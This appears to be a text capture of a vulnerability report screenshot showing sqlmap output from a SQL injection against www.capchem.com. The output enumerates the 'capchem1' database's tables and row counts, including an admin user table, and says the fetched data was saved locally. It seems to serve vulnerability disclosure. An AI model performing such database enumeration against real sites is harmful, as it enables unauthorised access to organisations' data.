 命令提示符
[15:52:49] [INFO] retrieved: 0
[15:52:59] [INFO] retrieved: 0
Database: capchem1
+------------------+---------+
| Table            | Entries |
+------------------+---------+
| capchem_feedback | 7443 |
| capchem_region | 3408 |
| capchem_articles | 1389 |
| capchem_categorys | 401 |
| capchem_banners | 31 |
| capchem_plugins | 17 |
| capchem_sites | 4 |
| capchem_admin_user | 2 |
+------------------+---------+
[15:52:59] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[15:52:59] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.capchem.com'
[*] shutting down at 15:52:59
C:\tools\SQL Injection\sqlmap>_
www.wooyun.org